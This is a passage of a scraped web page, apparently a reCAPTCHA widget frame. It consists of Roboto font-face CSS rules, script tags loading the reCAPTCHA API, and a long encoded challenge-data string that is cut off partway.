U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q2SAODoYObcK61Y4z6VkWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q2SAODoYObcK61Y4z6VkWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q2SAODoYObcK61Y4z6VkWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22FMKnYw7DmMKlK13CsMKbJMOBO3bDvsKHw4V4BcKXw454wprDoEtNw77Ct3LDol/Ck8KKw7PClCZZGsOCw44tdQXCh8K8M3Q1w7wQG8OPbAd8QsOAwpN1VMKaw5HDnl/[base64]/DnMOXwp7CtcOeWAg3w6HCnsOhw4XDoBgPNCR+w4/DjcO3MG/DpEzDlMOoRXbCmcODbMKnwrXDp8Ofw7rCnMKJwo11w7c9wqdkw7jDpl3Cr0TDsnrDv8KHw4PDhyZrwrZNWsKHOsKcEcO0woPCl8KCZ8KgwqF9D250FsK9L8OCw5c/wqZPXcKBwqALegFCw55+SMK0wrkVw5vDtU9eSAPDtcOkwoXCo8OyPyDCmsOmwqYlwqErw5RkJ8O2XkNCKsOja8KwC8OQBwrCvkkvw5PDkWMfw5BjwpEEw6DCtG4cLcO3wr/Dnkg0w6TCklzCncKBPG3Dl8ObN1hxWWMRDMK3wpPDtXPChcO4w43DsnfDh8OyRBTDmRBCwptxw65lwr/CgMKMwog3MMKVSSrCti/CqifCogDDiWYlw5/DmcK1ADIew44HfMO9wr86Y8O5e0xnQMOKLcOFSMOWwqTCnGzClnwuB8OIEQjCqsKMwqLDv2Vswo59HsO1LcOfw7HDpzRsw4HDk1pGw6DCiMKWwrDDrcOGwqPCnVzDuihHw5/CtR/Co8KAM0YBw5nDnsKFPnbCksK9w4UWNkTDvnTCgsKvwrLCmx4hwrPCuhDCpMOxw541wrQHw7/DsjkeFsKbw5zDj2gBFcOfZcKSJw7DisKdYizCgcK+w70rwoktPQHCisOZwoc/R8OdwrA/a8OHW8OwPMOgMzZSw68bwoFKw6TDs3vDuRvCvMOfwpvCi8K/[base64]/Cgg7DpcOQCyMCByPCgMKNRQPCtMK0wo8Yw7/CphUhw7xKw4zCqhXClMOyw6rCh8OKHsOLHcKwIcOdJMKFw6l8ZMOXw6DDv0FrYcO2b8KPXMKVMMO1My7CjMKDwpI3dQnCiQXDu8Oow7fCrCBJwpVnwrHDsi7Ct05GwpbDisK4w4/DtBxVw7RHOsKUFMOOwpYLdcKYGW05w7nCuQnDr8KCwqwUDsKfMCcawoN0wow7MwrDiDMyw7kRw7Fkw7rCi0jCoF9ow67CkSoiK3bCo112wobCvlDDqkHDqMKBV2hZwpPDkl/ClFXDl8Kcw4HCusKuwqVGwrFkNwTCtlttw7DCiMK8CcOXwqjDmsKewrw4HsOwKMKSwp4Vw64NbTUREz/[base64]/Dnl3DvDl4f3cuw6VDJcOXH8Kzw6tmP8KBLcO3Pxw1w5bCkcKdwp3DrGPDuQ3DtnpGw7JywplQwobCpXV4woHCtk8uHcKlwr43w4jDsMKbwp8CwowSfsKncEnCmWhPIMOZHAM/w5/[base64]/w4LChGFDw7gQTyTCqcKzwoVNw5bCg8OJclwwwqjDosKow6F2EMOUw4xew4DDlsOawp42w7p/w7jCvMO9WC3DpgTCv8OIcWd7wrtxBEHDnsKNAcKew6d1w7FDw4nDrMKxw75iwpLCj8O/w4LCtEtVbQXCr8KFwp3DkmZYwoBpwoXCn3FqwpXClHDDnMKVw4VRw6rDrsOPwpMCWsOEKcOGwqLDjcKbwpBBWVQ1w5B1w4XCpgjCmxYzbwIVKnjCusKhRcKbwoxbN8OlfsK2dGNkVcO0ChstwqFOw7A2WMKdfsOVwo3Co3HCnQwfGsKiwpPDqx0eYsKQDcOrfEg7w7/Du8O2FEPDicKYw444fgrDi8Kuwqd2U8K+ZAzDil1NwqBZwrHDrMOkccOfwqzCmMKlwp/DuFxTw4/CjMKYDynCg8Onw5p7bcK3Bjs4DMOKUMKzw6jDpWQJEsOUbsO7wofCuUbDncO0ZcKQEVzCrMO5E8K1wpVCVAgYQ8KlFcOhw7vCgcKVwrtGTMKLWsKZw79pwrvDr8KkMnTDjB0mwoBPCVJ/wr3DkGTDscKSeH5Aw5YYEHPCmMOrwqbCncKowrPCicO/w7PDtTAyw6HDkHfCh8OywqouQg7DvsOXwp3CpMO5wrdFwpHCtjIDeF3DrijCilFxbF/[base64]/VsKaV0IkPsOBwp4xH8OvWMOXWmzCtW8GBMK4SxjDp8OFFWjCjMK4w7jDvMKoPsODwqnDp0fCn8OYw5XDrjPDqmbClcOZMMK7wpsnVjMIw5cZFR1Hw6fCscK/wofDiMKewr/CnsKPwosJPcOhw6vCi8Kmw5Izc3DDgzweVUZ/w64aw7hrwpfCkm3DvWs7EVDDgsOJWkjCsCPDt8KePQHDkcK6w6DCqcK8PFotEXxWfcKOwogkWUDDmUAOw4/DnmcPw7lxwpTDqMOaDcOSw6fDnsKBDl3Cr8O+KcKwwrlZwqjDg8KSFmbDgVADw4fDlhQuS8KpaXFuw4nCtcOlw5PDjcO0XHTCvQ0EK8OjLMKcbsKFwpBMFG7CosOww53CvMK7wpfCpcOSwrcvQsO/wqjDn8O3JQDChcKFIsOZwrclw4TCt8OTwrskOsK1c8O6wo9RwprDv8KtbFrCp8OgwqLDiXENwq8iQcKowpxLXmvDrMK/NGUWw6bCsVs9wrTDgXDCuQ7DiADCkhF6woXDvcKHw4zCssOcw71zRcOMfMKOfMKbNBLCt8Khdn5EwrzDmGVBwqsTOy8nMFFVw6PCiMOdwr7Dg8K1wrZ2w7YbeSYIwrp/Uz3CicOdw47DocKhw6DDvinDillsw7HDpcOWIcOidhfCu37CnFfCncKVbiwtakfCrlrDsMKrwrR3anlwwrzDqX4GPn/CvCLDqygTCjPDm8KFDMOZVBIUwrs0O8Opw4s8ciEAecOzw7zCncK/MhN4w5zDssKJFXAHCsK5KsKbLC3CgVBxwr3CjMK+w4gcHzXCkcOxPsOfAyfCnivDg8KSSEF/PQDClMODwq0iwqZRMcKRCsO4wp7CsMOOQ35Pwq5LccOhBMKtw5HCvWFBN8KOwphoKQEADsOfw6HCgm/DisKWw6PDpMKAwqvCo8K4cMKcRz0aT0vDssO5w6wFK8OJw5PCimDCgcODw4TClsKpw6PDtsKgwrbCsMKkwowlw41uwrfCicObeHTDksKWABhDw7sOLTk7w7rDrE7CtlnDjsK4w6dqXnTClwJmw5vClHDDv8KIbcKmVMKTVQbCn8KIT3/Dq2oVcMOuVcKkw7NiwpgaNnJKwqs5wqw7RcOjTMKhwoF/[base64]/DrlFBHsOwwpfDi09jwqRZB8Kvwo/CncO8w45xLcK7akRgw7jDr8KJa8O8L8OAK8OxwqELw4TCiCUcwoBeNjYIw5LDjcOPwo7CtWh1W8KHw6fCrMK/PcOUEcOMBAp9w7IWw4PChsKcw6DCpsOaFcOswqVbwqwjf8Obwr/[base64]/CtWTDti3DgsOQw4caIWPCt1dLWsOWwpglwozDm8O1wpYvw6sxI8KdYsKHwpAfWcK7wqrCgsOqw4h9w5guw7w/wptNOcKgwrdiKh3Cm3czw7rDqiHCosOfwrcxUnnCkjkEwodewqYdHsOnacOuwoU9w51cw59vwo4IVU/DrjTCqxfDoEdew47DucKrZcO/w4/[base64]/DpzUOwqgawrQ3wo9iDMOMeMOhw7IiZzzDoTPDtSnDh8OkUBFYZQkOw7vDl0s+IcKvwp4BwqY4wpDDiWHDnMOzLsKdVMKLPcO8woAewp0hUkIfPmorwp8ww5wlw6A1SE/DgcOsU8K4w45AwqXDisKnw6fClmcXwoDCocK4e8KxwpfCu8OsEHnCjQPCq8Kewq/DocKxcMObBC3CssKgwoXCgxHCmMOxbhvCvsKQUB0Uw6kuw4fDpnLDu0LDkMK3wpA8L1/DvnPDr8KgR8OwVsK2V8OFOnPDpVY2w4FvS8OsRxRVYVcawqDCpcOFTGPCncK9w5XDjsObBnwjWWnDh8O8ZMKCa34OX3J5wpjCnxJzw6nDpMOBCjYqw7/CssKtwqZ1w6AJw4/[base64]/w7JDa1/CvMKmDsK9BsK0MH4Dwppmw4t6WMOHwrDDscOvwoJsUcKGMClYw4NRw7PDl17DiMOEwoEqwp/CsMOONsKeWMK8VyNowp5UNnHDvcKhJ1lnw7TCnsKhYcO/[base64]/O8OBwqwSOCdzIcOrwqUYA8O0O8OfCcKWwpXDl8OywoIgY8OvTyrCq2DDhU7CsEDCuUlbw5FSYHUmfMKKwqbDtVPDhSJNw6fCjV3DtMOGdsKdwrFRwqzDv8KTwpYSwr/[base64]/OjJ8KsKKw7cIwojCo8ORLcKpfiV1wrnDvVrDsFQ+HDnDkMKbwrFhw5pxwpzCgnfCscOkYcOWwoMtNcO5IcKCw5XDk1QWOsOzTnLCpCjDjR8kQsOKw4bDqGRoVMKNwqYKBsKETFLCmMK/P8OtbMO+ETrCjsOeFMKmPUwVbHLDpcOPOMKEwpIqKGxlwpYhXMKZwrzDrcOsKcOewopFeAvDp0vCmExxJ8KlMsObw5TDoD3Dm8K2OsO2PVTCv8O3LEUYRj/Cly/[base64]/wpnCg8KLfRPDowxKwoHDmsK4w6rDvsKnwr0qwox3NksnKcOVw6nDig7ClClsdSjDuMOIW8ObwrzDs8KUw63DtsKbw6/CvzZ1wrlQOsKxaMO6w5fChWEawqoaYsKtD8Omwo7Dg8Oswq92FcKvwo05DcKjWAl/[base64]/[base64]/[base64]/eVrDv8OAQgHDrjHDt8OsCMKBMT/DhsKTXWweL2B8UsOQGiQIw4RVUMKmwqRrw7/Cgzo5wqzCiMOKw7TCusKeGcKqbCJ4Hk8oUQvDkMO+N28JFcK3VHbCssKYw4bCtjcYw5/CtcKudnUAwq4GCsKTfsOHSz3ChcKCwr8yDFzDscOJNMOjw50WwrnDoT3CkDXDrQV2w58Twr3DlcOrw44bLnHDnsO/wonDvwtyw5TDusKPL8Ktw7TDhDLDp8OIwpDCkcK7woLCicO4wprDlXHDvMOPw7tISA9XwqTCk8OIw7DDmy0fNRXCh3JbT8KVKsO5w5zDmsK2w7Blw75rLcO8Ww7CiwPDhGLCh8KQHMK0w5dZHMOfQ8OuwpLCucOEMsOsScO1wqrDvh5rCMKsTW/CvmbDrCfDuQYlwo5SOVPCosOfw5HDvsOuO8KMPsOjVMKPa8OmP2dowpUaSRAPwrrCjMO3LgPDgcKsKsOBwqksw6YfYcOcw6vDksKDdcKUHn/DicOIMwscFGjDvg1Pw7sEwrjCscK+QcKCbsOpwpxWwrodOVBPQVLDocO8w4bDgcKtWhxOCsOJARonw69PNUlUIsOPeMOpISfDsGPCqBVfw67DpUXDo1/[base64]/Cu8KrwrQLe3vChXDDh1rCp0nDlsOCwoQMwp3Cjn8mK8KmUVjDljNpRwzCiizDvcOhw7TCuMOUwoXDoQfCgX4zUcO6wpfCksO1YMK4wqNiwpXDgMKZwoJ/wqw+w5l6EcO5wpFresOSwq8PwoVnZcKowqRnw6nDvm51wovDksKSdW7ClzpnNBjCvMOtX8OOwpbCq8OVw5IJXnLCp8Odw4nCisO/YMKyIAfCl2Nrwrxcw5LCsMOKw5nDoMKiQsO+w4p/wqY7wqrCi8OZaWpgXWlxwoZ+wootwofCv8Kqw7/[base64]/DoV/Cj8OSwpjDjcODUyMZw57DvUzDp8OCfyrCmsOtGcK0woLDngvCksOVVsO2FWbDvloUwqnDrMKpfsOTwqjCmsKtw4DDuT04w5rChREKwqAUwodWwpfCr8ObN2LDpQlhHAkJemR8K8Ozw6QKMMOtw7RBw5/DvcKZB8OpwrVzMSQGw71iNBdIwpkDNcOJXT47wrvCl8KXwrQ2EsOMScO7w7/CrsOdwqg7wo7Ck8KkRcKew7nDoGrCsQkWKMOuNQHCoVHCj0UGbmrCocK2wqNOwplPWMOkEh3Cr8KzwpzDr8OIHlXCtcOqwoBewosoFVhaKMOgY1FawqDCpcOdeB8uWlwfAsKzYMKtGF/CpjlpBMKvOcO9MGI6w7nDpMKcb8Ofw4h4dEbDrVp8YhnDn8OUw7jCvwLCnBzDnhvCocOxNRx1UsORUC92wqMKwrzCuMK9JsKdKMK9HSJRwovCnnkTYcKtw5rCksKcFcKWw4rCl8OuRnYzIcOYGcOEwpTCs2/CksKQfjLCgsO4SX7CmMOCSjJuwpVEwqJ8wp/CklXCqMOhw5A3Y8OkGcOJFcOLTMOsHMOVaMKjOcKTwqsdw5ErwpsFwqVsWcKVXWrCscKYNTM4XwYfAsOJQMKFH8KowrF3YnXCtlDDsF/DlcOMw5N5TCzDsMO4w6TCpMOkw4jCkcKXw4AiA8KVb00AwpvCjsKxQVDCnAJtScOxenPDvMKzw5VVB8KKw75Xw7TDnMKqDAYwwpvCt8KjMRlqw5zCjlnDjHDDisKAAcOhJ3ROwpvDmn3DjAbDjG9rwrIDa8OQwqXDsExzwrc9w5ExGsOfw4c3RA/CvSTCkcKQw4toFcKSw5Mew51nwqBlw4pVwqMVw47CksKQDWTClWBgw4c2wrrCvFzDnU8gwqVZw71jw60Ew53Dki8QNsOrAMO3w4vCn8OGw5N4wqnDh8Ojwq7DhFkqw6Y0w4PDh33Coi7CkQXCsETCqsKxw5LDtcO/GE95wp54w7zDh3fDkcKgwpzDnkZ4L1XCuMOtRX0bN8KzZAELwqvDpSbCscKNP13CmsOIOsO/w6nCksOew6nDksKHwojCkht8wqZ8A8O3w69GwpVjwoDDoR/DjsOQLQLCksKWKGjDu8OJW0RSNsOMccKRwofCgsO7w5XDmh1OcEHCssKHwqFXw4jDulzDo8Otw4/CosOIw7Brw4LDpsOJT3zCjFt8HT3CuXFlwpACI1PDgGjChsKsYmLDisKDwq8xFwxhH8OYF8Kfw7/DvcKxwovDpVAHURHCvcOUeMOcwpF7WG3DncKnwrTDuwc7cT7DmcOtAMKrwqvClQlgwrtRwoDCv8OkRcOyw5nCp2jClj8xw6/[base64]/[base64]/[base64]/CvG45PcKvw4nDq8OuwrZtw67CpMKeBsOnJX9NKMK/GBB0GSPCocOFw7ISwpbDjlrDqcKuccKKw6U8S8Oow4PCisOCG3TCjUXDsMK6Q8ODwpLCt0PCnnE4IsOedMKTw4bDkGPDksKJwp3CvsKNwrQzBh7CssOeGXMGb8Knwps/w5MQwojCv31owrR5wpPCjCwZDnECL2HCn8OgXcKaeQ4vw51oR8OnwqMIacO3wpcZw67Dl3kgTcKmKGlqGsO/aUzCrVvCl8OHRlzDljwKwrFLXBw3w5HDrCHDrFQQM04bwqDDiQ4bwqhewr4mw71qPsOlw4HDq1HCr8Obw7nDvMK0w5ZWPsOxwo8Ew4Z0wo8vdcO+CcOSw77CgMK7wqrDmz/CpsOmw47CvMOgw75cfmMYwrTCnRbDmMKBYydnZ8Owbz9Jw6HDpMO5w5nDlC8Awp46w4RLwrfDv8KGJBEpwpjDqcKtXMORw6tMPCLCgcOeDSM3w6l/[base64]/CpGDCjQ7DhEHDk1ITXVEMdsKkWA3Coj/DlDDDvsOFwoTDj8ORLcO4w6IOAcOqO8Kfwp3DnH7ClzlpB8Krw6AyOX1WYmADPsOcY3XDqMOPw5Iqw5tVwp9CJjTDnibCjsOkwo/CjlkMw6/Ck1Jnwp/DrBrDkT0WMDnDm8Kjw6zCsMKywqt9w7DDsgzCicOmwqzCpG/ChBPCtsOAeChAQsOmwqFZwprDpUJxw5NMw6hjCsOGw4wZViXCiMKew7U6wrgMX8KcCsKlwq0WwrI+w7Rww5TCvDDCt8ORFnjDkhN2w5zCgcOnw6pdVTTClcOfwrhBwphAHQnCnT0tw5jDhlkowpYfwpfCkyrDosKOXxE4wrQ6wqI/SMOWw7R5w6zDvcKxKE0YSWg6cBBZBQjDjsO2CSJbw4nDi8KIw5PDhcOIwotWw5zCssKyw7TDlsOfUWhrw780W8Opw5HCiwjDmMOMwrQcwoFkGMOtIsKYdjPDlcKJwp/Colg0bAcKw40rSsKww7zCocOYTGh3w5FFI8OBe2jDocKAwoFWJMO4NHXDs8KQQcK4M1dnZcOVCyE3JQw/[base64]/CpMKBw5XDssOQBMKtLcOPw7DChRXCqsKgw59yIBdlwoTDpcKXa8OxMsOJBcKpwokzVm4pQkRkd1vDsC3CmErDo8KjwpbCh0/[base64]/CiW7CncKlwpdPGD87wrXCq8OYw4QGw6bCu8OiwpAWZsOiQGbDqlIDASjDmS3Dt8OLwqRSwqNeDHRtwqfCo0dHWWoGasOfw5zDpyjDosO2BsO5KxBdU17CuBvCtcOKw6LDmjjCscKyScKdw4MSwrjDrMOGw70DDsOhJMK/w5rCmBZ/FCTDoTzCrl3DtMK9WMOzAQcnw6Z3AEzCjcKtLcOaw4sJwqcqw50dwr7DssKzw4rCo2wNFizDqMOyw5LCtMOIw7rDq3RpwpNZw4bCr3vCgsOGZsKswp7DgMKjWcOtUUk5IsOfwqnDuinDoMOCQMKDw7d4w5MWwrrDhsOkw6LDhyTCg8K0NcKqwp/[base64]/CtmTDkcKxeMOtw7/CtwYOUwXDrSJOcGrDpVZaw5IdY8OlwqVjMcKHw4sxw6wlE8KfEsO3w6TDucKLwoxXIXLCkG7ClWU6BVIiw6AmworCtsKrw5sya8O3w7TCsxzDnW3Di1jCrsKOwoBuw4/DqcOBacKeesKWwrctwpE9NEjDocOawqPClMKtPX7Co8KIwozDsHM7wrIbw7kEw6RKS1hKw4XDo8KhSD98w6NkbD4BJcOQWMO5wrdLRjbDuMK/YlDDojs+F8Kkf1nCn8OiXcKpfDh0S1fDs8K5Smlhw7bCsCjChcOgLyvDnMKcSlJlw4wZwrsAw7csw784XMOKBVHDlsKVGMOgMC9rwqzDjS/CsMO4w59TwpYGJsOCw7Vvw7xWwp3Du8O3w7IZEWZ4w6jDjsK8ZsKjfBXDgQB2wqHDh8KIw6YBEC5Rw4HDqsOabhwYwoXDqsKpUcOQw5/DknNcREvDucOxQMKww4HDlBnCjsO3wpbCmcONSwNHNcKXwr8Qw5nCusK0wp/DuGvDjMKOw61teMOZw7BIAsKbw45ECcOzXsOew4Qka8OsA8O/w5PDsHM+wrQdwo8qw7VeFsONwo8Uwrobw690wqbCkMOXwq96DHHCgcK7w5cPDMKGw64bw6AJwqvCs0LCrzB1wqrDq8OAw6tGw5c/NcKTYcOkwrDCvSrChgHDsm3DsMOrWMOTMsKSIsOyMMObw5tOw5nCvcKhw6/CosODwoLDicOQSAd1w6d8d8OBATfDvcKEY1nDiDg3T8O9P8OBcsOjw6Vfw54Hw6ZDw7RnME4YaQvCtiAjwrPDlMO5IAzDhV/Dh8O8wr96w4bDl1fDscKCDMKlJRAnJsKSTcKzE2LDh2jDtg9RasKOw6DDj8KNwprDkRTDl8O6w5XDl3/CtgJGw60qw7xJwrxIw6nDr8KIw5LDjsOvwrEsQGxqAG7Cj8K2wqQXT8KQTmVXw706w6DDpcKywo8dwolswrbCiMO0w4/CgcOSw5M6KkjCuU/Ctx0VwowLw6RCw6nDh1oUwooAR8O9TMOdwqbCqhlqRMKoFMOrwpZ+w6h+w5Yzw6TDi3MBwqdvHzZjBMO2QsO6wovDtlg+CcOEJEsHPyB9Dhl/w4bChMKow5F6w7hNRB86a8KIw7NJw58Mw5/CuSp/w5zCn2QXwoLCuDU/[base64]/wohjwr88w6nCvyVTLsKGesO0FsORwpgkXMK1woPCpsK2ASHDo8Kww5kfKsKGJUdNwpRgLMOdTh5HV1cjw64hQyJOYMOhcsOBUcOXwozDu8OLw5hnw6U3aMOcwpRlU3YhwpnDl1Q9G8O5WV0NwrrDoMK